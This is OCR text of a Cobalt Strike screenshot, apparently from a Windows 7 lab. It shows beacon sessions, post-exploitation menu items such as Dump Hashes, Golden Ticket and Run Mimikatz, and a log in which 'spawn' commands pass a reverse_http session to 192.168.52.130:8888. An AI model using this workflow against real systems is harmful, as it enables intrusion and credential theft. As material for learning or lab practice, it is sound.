 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
exter... int... listen... user com... note proc... pid arch last sleep
192.... 169.... win7 Admi... STU1 beac... 3676 x64 56s 1 minute
192.... 169.... win7 Admi... STU1 rundl... 3728 x64 56s 1 minute
Interact
Sleep...
Note...
Access
Explore
Pivoting
Session
Dump Hashes
Elevate
Golden Ticket
Make Token
One-liner
Run Mimikatz
Spawn
Spawn As
Event Log X Sites X Beacon 169.254.129.186@3676 X
[04/16 18:30:42] [+] host called home, sent: 277000 bytes
[04/16 18:31:25] beacon> spawn win7Move
[04/16 18:31:25] [*] Tasked beacon to spawn (x86) windows/foreign/reverse_http
(192.168.52.130:8888)
[04/16 18:31:42] [+] host called home, sent: 807 bytes
[04/16 18:33:31] beacon> spawn msf1
[04/16 18:33:31] [-] spawn error: Listener 'msf1' does not exist
[04/16 18:33:45] beacon> spawn win7Move
[04/16 18:33:45] [*] Tasked beacon to spawn (x86) windows/foreign/reverse_http
(192.168.52.130:8888)
[04/16 18:34:43] [+] host called home, sent: 807 bytes
[STU1] - x64 | Administrator * | 3676 - x64 last:56s
beacon>